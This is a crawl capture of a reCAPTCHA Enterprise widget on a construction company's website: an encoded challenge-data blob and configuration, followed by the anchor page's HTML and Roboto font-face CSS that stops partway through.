ewo7CgcKzwqzCtX9kQXYQJgzCgMKmXg/DtAJEWsO9IcKZwqozw53CiMKpBEE8RMKLYsOWZ8Krw5UawpvDucO7IsKRFsO9woZsb2dZw58ow6NaRjgKQ1bCpsK7WV3DlMK9w4/[base64]/DmE9pLxAGciM4w59JaU0DeULCrsO1w6fDpUjDj0LDjhzCrmkUVHdXJ8KXwpHCsRAfbMO8w71KwrjDkcOTw6tIwrhpM8OpbcKuDyjCqcKYw7l2AcKSwoNBw4PCmXXCs8O0cEvCrkh2OlbDvsOkeMKFw7Yfw4LDlMOww4/CgcO0OMO6woZaw57CgTTCjcOkw5fDmMKGwoJBwqJDS1hjwpIDCsOGF8OXwqUew4zCncKLw6VrATrDnMO2w5vCm13DssKdKsKIw77ClsOow6LDosKFw4jDmjo7LW0sIcOSfHTDuy/CingJeEIYDcO6w7PDqMKVRcKqw6gRBcK3CMKDwoU8w5cqTMKWw40SwqPDv0E0TiAqw6DCkGzDosKTOm7ClMO/wpQfwqzCg1jDqR85wpIpB8KSwrolwrM7Lm3Co8KKw7MzwovDuSfCgVdxPV/DpMOIeRswwqkLwqxSRWTDmh/DisKIw78+w5XDqUwxw4l4woBPFnvCnMOUwpZaw5oOwpJUwoxJw55Nw6gcUjdmworCnSTCqsKmw4fDhRQCI8KIw4fCmsKGGnwtOWjCosKcYg/[base64]/w5/[base64]/Dl2AJYkPChMOMwrjDtcK0YkLCksOdFxQ5MVcJw7HCt8KGS8KsHTLClcO2PTBDHgYiw6MbX8K3wp7Dm8O/wq9ke8OcMjNLwovDn3h8TsOvw7HCpRN6FzZUw7TDnsO7HsOqw7HCiRV1BMKAQ1LDqWbCoUAEw6ETEMOrRcOpw6bCvwnDnnwxKcOawoBKb8O5w6XDmsKSwoFpMj4gwo/[base64]/CpMKewqPDr1IeBsOhwp5Pw4kNHsKpw53DhMKQKX3DhMKUbDnDncK2IC3DmMKmwqPDqGfDmjbCr8OSwoVPw6DCgcOvBGbDnzzCqn3DnsOSwoLDkxXDj1wGw7khG8O9UcOew5DDsTrDqjDCujjDsjNOHkcrwpIdwo/CoRxtSMOTc8KEw653fGhRwrQ5K37Dqy7CpsKKw4bDvMOOwrMswokpw41JLMKawrEtw6rCr8Oew5xUw53Cg8K1YMOpb8ODCMOEDhcUw68Sw7tYLsOHwrguRSXDp8K1JcKgVgvCi8O6wq/DiS7CqsKtw7kUw4kfwpIzw7rDoAATG8KKVW99G8K0w5ROOistwpHCpxzCkTFTw5/[base64]/ZDlYOMKUw6UlwqXDrcOYWMO/[base64]/[base64]/[base64]/[base64]/DrcOmw4bDncOPw5HChMO/w59yXHDCk8KxbCYpJcOdw6Y4w4/[base64]/DkcOSF8Oww5HDl8KjwqUvQ8Oyc2pRw6/CicKXwrrCvHZUNjUHQcKVHVjCpcK1bhnCjMKcw5/DtMKTw4bCjcOnFMO2w4LDtMK5dsKxccOTwoYwVgrCkn8eMsKVw6PDicK1BsKeWsOnw4Y4JWvCmDvDhRhDOVFRcytLPHopwpBEw40awqDDl8KgN8KCwovCokJAQGoDAcOKeH3DhcOww4/DmMKmKnbCjsKnc1rDgsKaXXzDsQ03wqHCkV5jw6nDnyscPAfDhMKnYTAFNCd0wrvCt0hCO3EkwoNSa8OGwo0qCMK2wpU5wpw9BcOew5HDo3g4w4TDrDfDmMKzemvDkcKpXcO+QMKawrXDuMKKMDgvw5TDmlp1HsOUwrYVWWbDlQhUwpxWB2MRw5/CkzAHwrHDgcOjQMK3wrPCgyTDumMiw5/DlyF8awgDHF/DkWJ+B8OJSAXDmMOewqhrewdAwpgrwoYSInvCq8KLUlYOOTAGwq3CmcOaCAzCgnTDpyE8bsOTEsKRwrE+wpjCtsO2w7XCv8Odw6sYH8KQwrdtOMKpw7fCrwbCpMOjwrvCuHYSwrDCm0LCnXPCmsOjfyXCs2tBw67Cthg/[base64]/DskIyw6HCqMKSw5DCtMKJwr1UYQrCpcKwwphPKsOCw43DpCHDhsO4wrTDoUhQScO2wqh5E8KHwqjCklFzMHPDrlR6w5PDmcKKw7QrRTTDhCFnwqTCmHsJe0bDnlo0VcK3wr04P8KDbndqw7PCv8KAw4XDr8OewqjDrS/Dn8OqwqbCslHCjMO0w7XCs8Omw6dcBmTDpMKew4nClsOlDBcpAWXDkcONw5I3cMOkZsOIw4pLX8KBw6RhwoTCj8Kiw5HDjcK+wonCnnHDrx7CsRrDrMK8UcOTTMOya8OVwr3DmMONI13CpGtRwpEcw4Izw5TClcKTwqdUwqDDslAxKScUwpMswpTDkl/[base64]/[base64]/DkcK8d8KfVMKxASrDpMOpwr7DhjMBfT3Ck8KMX8Oxw5R6HDHDrhs4wrXCpAXCjlfCgsOPFsOlZGfDtmPCkhLDjcO8w6jCrsOowoDDsRQOwoHDtsKHAsO8w5MTc8KRfMKpw4EiBsKfwoluecKcw5/CuBsqDDnCgcOpRjV+w7F5w7bCm8KYB8K3w6VCw7zDgMKDOSY6VMKqO8Omwq3Cj3DCnsKEw5LCpsO5FsOIwqLDocOqNm3CssOnKcONwqteEj1bRcOaw5okesO2woHClHXDksK0byLDr1jDi8K/HsK6w4bDgsKtw7YQw5RZw6Yrw4BTw4HDhVdAw4jDj8Obc0taw4Etwq1hw4hzw6NfB8KqwpTClAh+PMKiDsObwpLDjcK4Hy/Cp1LDg8OmAMKeXnrCosO7wrbDlsKaRUDDmWo4wpo7w6DCtlpiwpIdYy/Do8KEU8OEwrvDlCI9wr1+PibCtHXCigEdYcOOFzvCjz/[base64]/ZXfDs8K2w7fDksOaVSlHGcKuSVvCuB4Vw6fCnsKVC8OPw5LDrybCpRzDvDXDtwDCr8Kjw4vDu8K5w7I+wq7DlmzDpMK4PyBuw50fw4vDnsOZwqLCi8O+w5dgwrHDnMKKBW/ChVjCu1BIEcOUesO4H3tkERbDinkXw7Mzw7zDmRZRwokXw5Y5NBPCoMOywpzDlcKREMOAL8OiY3rDrV7CgRTCkcKOKVnCnsKYETomwpXCoGzCksKqwpnDoTHCjT4Bwr9eVsKaV1YmwqcvMz/Dn8KZw4pLw6kbQATDpl5DwrIkwp/DpHTDtcKew5ZJGwHDqT3CvsOzJcKxw4Fcw5czKMOrw4XCpFHDmBLDtMO1a8OnTGjDvjs0LMOzKRNaw6DCkcO7SjXCqcKRw4FuZSLDpcKfw5XDqcOYw6x/MljDgAnCq8KnGhVJCcO/BMK0w4bCgsK3AnEdw5hewpDDm8OmXcKPdsKnwoExUAfDk2IwbsOEwpBbw6LDs8OlFsK7wqbDt3xmWXjDpMKrw6PDsx/DqMO+acOkGMOcZRXCuMOzworCjsO7w4HDpsKjDFHDtBtqw4UaVMKbEMOcZj3ChjQsczcwwpLCuhQif0FJRsKCO8Kbwp4zwpRMcMKMP27Dl0jCsMOAaknDrE06HcKnw4XCtm7Do8O8w79JC0DCqsOKwqLCrUc4wqXCqXvDsMODwo/ClDrDsQnDlMKEw5MuMcKXAcKfw5hNf0nCkW0gdsO8wpgtwrrDl1rDlETDusO0wp7DlWnCpsKkw57CtcKQTnhVFMKDwo7CkMOxSn3DqynCucKPekzCmMK8BMK7wpXCs3bCl8OawrPCjlN6wpkJw6PDl8K7woPCiVMIZW/[base64]/wrvCgsOEw6LCvMOMZxtewr1PwpQNw4PCmQEwwoU4wpXCj8O5ZsKnw7/CpFjCucKrHzsqQ8KSwpXCpUcAIwvCgmfDqR9Hw4rDgcK5Z0/DngAPUcOtwqTDnRXDrcOhwpZFwr1ndkEKekgNw4zCgcKqwpp5MlrDuSfDisOmw4/Dqw3DtcKuBhHDjsKuGcKIZ8Kuwr7CiQnCosKxw6PDrQLDmcO/[base64]/ClcOfAwdlwrp9SQcsw4fDmQgPw4FdwpYqd8KiVXghwq8QBcORw61NDsKRwoPDt8O4wpISw4TCi8OhGcK/w77DhMKRYMOMTMONw4Esw4LCmgwPLQnCkTQnRirDtsKXwrrDosO/wr7ChcOrwqDCqXtww5nDpsOUw6LDrAIQHcOAa2sDURHDqQrDrH/[base64]/[base64]/wrjDtsKCHH/CpDEfJG3DvcOowpUCw5rCmxrDvMOEw6rCncKrCUYrwq5+wqIrD8OhAMKrw7fCoMOmwr3DrsOXw6BYd0zCr1sUKmthw6x6P8OEw41bwrREw5vDsMK3TMO+BjbDhGHDh0LCh8OkZkdMworCqsOMXn/Dv14+wqvCt8K7w47Dr1kPwog5CmnCqcOBwr5bwr1QwpQ7wrDCoT7DvcOJVgDDnDIgNCjCmcOxw5nDm8K9dE8iw6nDgsOuw6BCw49ZwpNBfiTCo1LDlMKrw6XDg8K4w5hww6/CnULDuRUew7/Dh8KTU18/w4U4w7LDjnhPRcKdSMOjX8KQa8OQwoTCqVvDl8KzwqHDu3tKasO8BsOYRjDDhAgsbcKYXsOgwojCkXVbXi/DjMOuwq/Dg8Ktw50yGTXCmQ3CkXQLIXpOwqpzJMOKw4XDscKVwoLCvcKIw7HCtMK1E8Kyw7wWIMKNGxQUZ1nCvcOHw7g+wpkKwo0xfsOIwqbDgRVhwo56OFdTwqcXwpkUAcKGTsOaw6jCo8O4w5kPw7LCkcO0wr/[base64]/Dvh1XUBEUwogkw6FjMSzDusOyw4vDscOzFg58w5FXa8KFw7IowrRye8Kxw57CtTI7w7Jqwq/DoAo9w4lrwqPDiW3DiGfCssKKw7/CqMKVNcO8woTDk3wswrQ9woNCwo1mT8Ogw7dvI190MCfDgT3CksOGw6DCqkLDm8KdMjbDssK1w7jDkcKUw4XCgMKBwoYHwq4swqZxRTZrw7UVw4VTwrnDvwzDs3V2DHZqwobCh251w4LCscKiw6HCpAdhBsKfw45Tw6vChMKrdsODGQjClh/Cm2DCqTcfw5xBw6DDtztZQcOQWcKnU8KhwrsIIE5sbD/DtcO0Hnwrwo/Cj3nCpzPCjcOMZ8OGw7YhwqZ3wpcrw7LCoA/CohlVSxY8RFDCgzTDpBnDsRdoG8OnwoRaw4vDsXDCrsK5wrrDicK0TkbCjMKQwrw8wqbCvsO+wpQPRcOIR8Ktwr7DosOVwphfwogXNsOrwovCuMOwOsODw5liGMKRwoVSeGXDnAzDmMKUM8OJNsKNwqnDjA9aWsOUe8KuwqtOwoEIw6NHw5U/HsKDI0TCpHNZwpoUTXNSMGfCu8OBwr0cacKcw7jDj8KLwpddUTkGP8OqwrAdwoFcIABaUkPCmMKlGXXDtcK7w6IuIA3Do8KFwoXCs3XDrC/Ds8KkfEHDoCEOLQzDhsOmwoXCh8KBOMOBHWNGwrpiw4PCn8Otw7fDgSdCYkF7XDF1w7AUwpQXw7VXeMKKwpU6wrB3woLDhcOtNsKFXQE6WWPDtcO/w4tICMOJwoR2YMK3woBLG8OxTMOHfcOVO8K+wrjDqzjDocKffEppfcOjw6Vnw6XCk1d1BcKtwp4UNT/DnCMrEEcSSx7DucKkwqbCrlrChsK9w6FBw5xGwoo3LMKVwpM4w4QVw4nCj35+D8K0w6Rew7UDwqzCsGFuKF7Cn8OqSjE7w7TCqMKSwqfCtX/[base64]/w4Viw7fDksKwTsOKVsOLw5FBZsKLBMKLwpp3w7jChMO+w4bCslPCtsKpOBMmesKvwp3DtsOGKsKWwpDCuxEMw44qw6tEwqTDsG3Dn8OqSsOsRsKYV8OHGcOnM8Okw7XChiPDpcOXw6DCgVPCkmfDuCvClCXDhcOTwpMtS8K9EsK/CMOcw65Aw4sewqsKw6w0woUcwrtpH1NnUsKDwoUKwoTDsio+BXMuw6HCoEoCw6o6woUhwrvCm8Oqw7/CkDJHw5Q6DMKWEcO0Z8K9ZsKfaULCrgJBcDZTwqXCv8K3Q8ObMCPDjMK1A8OWw5pww53Ch3DCm8OpwrPCnz/[base64]/CnMORw53DhE1uwpExCywywqLCh23CoMKYw7dBwpFVTSbCucOtfcKtZDIcKcKPw4TCu0nDpX/CtMKvZsKxw51Bw43CjScsw5wnwqrDo8OeZDwjw4ZsfMKqKcONCC9PwqjDqMOaWQBOw4LCv0Qgw4BqOsK+wp0EwohPw6M3G8Khw7sTw48bfz1Da8ObwrAEwpbCi248aW/DjTJ8wqLDq8Kww6hrwpjDs20zDsOJRsKfdVgmwr0Nw6XDisOpLsOvwosSw70FecK8w4U6QhJVYMKHLMKfw5fDq8OsC8O4Q2/DlHN+ADotXnBUwoPCr8OgM8KxN8Ozw77Dg2bChTXCvlh9woNBw5jDpkctExV+esOkSQdOw7fClXvCk8Kyw6dywrnClsKfw4LCgcKYwqh9wp/[base64]/[base64]/ChMOQT8KtwoFmRx7DujLCqG5vwohUUgJxwrlKw4vDtcOGFTHCnQfCk8ONa0TCmynDucK5woNIwoHDr8K0IGPDt01tMCfDjsO0wrnDu8O3wqBdUMOHbsKTwpx/Xhcxc8OrwoUgw4RzP2t+LmQZccOWwoMEOSEkSHrCiMOmLMOEwqXDhVjDiMKTbRbClQ7Cr1xZasOvw4M1w7vCoMKAw59ww6FNw4o/FWEaJmsUblTCkMK9OMKZfHAaB8Opw74mb8OJw5p7acKCXH9EwrgVEMO9w5fDucO6eA0kwrZpw4nDnjDCscKBw6pYEwbDpsKzw7bCowNqBcKjw7PDm2vDvcOdw457w5dCGnvCp8K8w7LDsH/CmsKXD8ObFw8pwrTDtxoiPHkHwol1w7jCscO4wr/CvcOqwrnDpkrCocKLw7dHw6Esw74xGsKqw5HCs2HCtA7Clz9+DcKlPMKhJHNjw78abcOgwqQ6wp5cXMKCw5gAw4VTQ8Osw4BYBsOsPcObw44pwpoXH8Obw4FkQ1ReYn56w6YVOTLDillCw6PDhm/[base64]/[base64]/w6cgwq4vW3XDvSHCucK4wozDk8OxwqzDng5ww5rDmTxEw6oGAXx0M8K5VcKrO8O0w5nCv8KrwqfCv8KqAV8Sw6xGD8OkwrPCs2plb8OGQMKiQsO5wpXCkcOpw7jDrG8Sa8KuPcKLaWkAwo3CvcOuJ8KIPcK1J002w6rCuARxKBQTwq/CgzTDiMKIw4jCn17ClMOPKxrCm8K4NsKlwq7DrnNSQcK4D8OUdsKmN8OIw7jCmg/[base64]/CuTvDucKpXcKqwq3Cn2nChA/Cpl3CiWl3GsKew7zDnwkcw6JZw7LDgwRHHytpHAdRw5/DtmfDgMKEdi7CisKdX0JKw6E6wo93w5xNwrfDog8Rw5LDokLCpMODAR/CtzMSwrXDlRMgI1LClDs1d8ORaVjChVIqw5fDkcKtwpkGbVPCkFlKMsKhFsOSw5DDmQvCvQDDu8O8fMKwwp/[base64]/Lw8gw6gpPcKTJ8KXXA5MdMO+wrPCtxXCgH5Tw4BVPcOYwrDCnMO+w65TGsOfw5nCnH7CpnIWeHUmw7woNmfDs8KlwrsQbzBofQZew5FXwqs8S8KvQSpHwo1lw65We2fDu8ORwoF8w7/Dg0F2H8OmZ354ZcOnw5DCv8OrLcKEJ8OYZsKmw687D292wqJkJUnCsR/[base64]/NiLDk8KKw4plLcKyVXs1w7U+RcOJw4vDllwZwqPCumzDnsOFw4c6GC/DtcK8wqknZA7DlMOLHMO3T8O3woMVw5MiDS3DosK4KMOAGMK1F17Dhw4vw4TDqMKHIQTCnTnClQ8ZwqjCgS8PecO7M8Oxw6XCiEAsw47Dj2HDgzvCoW/DpwnCpy7DscOOwqQDfsOIZGXDj2vCpMOhT8KOcEbDsh7Dv17DsC3Ci8OvDAtQwpsDw5rDssKhw7bDi2PCtMO4w6vCi8OteDPCsxrDocOtA8KlccOLQ8Kzf8KJw4/DlsOew4sYe0nCt3jDv8ONSsOSwq3Cv8ORA2McQsKmw4BlaR8mwpllGD7DmsO6GcKzwr0NMcKPw60lw5nDvsK/w43DsMKCwp/Cm8KEUELCjy0PwrnDjV/CmWDCgsKwKcOOw51IdMO8\x22],null,[\x22conf\x22,null,\x226LeRIBAsAAAAAB92AcgONiXTbaGUjV4ZngSxgM0j\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,130],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.postconstructionllc.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22bZ+tSRaMcFcWdsb7aeUM6z8lU7y/fFPY8gUrzt11Nf8\\u003d\x22,1,0,null,1,1769113420499,0,0,[39,108,226],null,[253,27,219],\x22RC-v5FKMpDVbwKgLg\x22,null,null,null,null,null,\x220dAFcWeA6jICFy0sxTeDuB1XoRpWH255amONH2Kl0O04fdjRBaStQzfxbhf69gEbCOnYH9pO2KTlA5Z4EqbcXSuk6EsWkW4lu2sA\x22,1769196220609]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/enterprise/anchor?ar=1&k=6LeRIBAsAAAAAB92AcgONiXTbaGUjV4ZngSxgM0j&co=aHR0cHM6Ly93d3cucG9zdGNvbnN0cnVjdGlvbmxsYy5jb206NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=mignv66kfrao
body_size: 48293
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, 